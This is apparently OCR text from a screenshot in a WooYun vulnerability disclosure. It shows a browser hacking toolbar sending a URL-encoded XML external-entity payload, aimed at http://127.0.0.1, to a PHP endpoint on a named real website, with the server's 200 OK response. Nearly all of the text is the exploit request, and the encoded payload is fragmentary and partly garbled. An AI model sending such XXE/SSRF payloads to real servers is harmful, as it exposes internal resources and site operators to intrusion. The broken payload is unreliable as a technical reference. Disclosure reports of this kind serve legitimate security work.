 im.zejing.com//clienturl/profession/ClientWebUrl.php
百度 <Ctrl+K>
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
http://im.zejing.com//clienturl/profession/ClientWebUrl.php
Split URL
Execute
Enable Post data
Enable Referrer
Post data
param=%3c%3f%78%6d%6c%20%76%65%72%73%69%6f%6e%3d%22%31%2e%30%22%20%65%6e%63%6f%64%69%6e%67%3d%22%75%74%66%2d%38%22%3f%3e%0a%3c%21%44%4f%43
%54%59%50%45%20%63%6f%70%79%72%69%67%68%74%20
%68%74%74%70%3a%2f%2f
%31%32%37%2e%30%2e%30%2e%31
%33%65%65%38%63%36%64
%36%64%63%35%30%32%37%39%38%63%37%36%32%65%33%64%35%22%3e%0a%5d%3e%0a%3c%78%6d%6c%3e%26%74%65%73%74%3b%3c%2f%78%6d%6c%3e&
key=dc7a0c729738ff0f3147219d0a0bba75
控制台 HTML CSS 脚本 DOM 网络 Cookies
在 网络 面板内搜索
清除 保持 全部 HTML CSS JavaScript XHR 图片 插件 媒体 字体
URL 状态 域 大小 远程 IP 时间线
POST ClientWebUrl.php 200 OK im.zejing.com 113 B 183.64.106.66:80 312ms
头信息 Post 响应 HTML 缓存 Cookies
<?xml version='1.0' encoding='UTF-8'?><Root Name='URL' ver='1' Result='local config is exist'></Root
>
www.wooyun.org